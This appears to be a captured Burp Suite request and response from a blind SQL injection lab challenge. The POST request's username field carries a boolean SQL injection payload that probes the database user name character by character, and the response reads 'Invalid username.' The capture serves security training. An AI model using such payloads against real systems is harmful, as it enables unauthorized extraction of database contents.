 Request
Pretty Raw Hex \n
1 POST /challenges/boolean_1/ HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Content-Length: 60
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://livelabs.0x4148.com
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://livelabs.0x4148.com/challenges/boolean_1/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ar;q=0.8
21 Priority: u=0, i
22
23 username=admin'+and+substring(user(),1,1)='a&reset_password=
Search
0 highlights
Response
Pretty Raw Hex Render \n
0x4148 - Blind SQL Injection Demo
Login
Username
Password
Login
Password Reset
Username
Reset Password
Invalid username.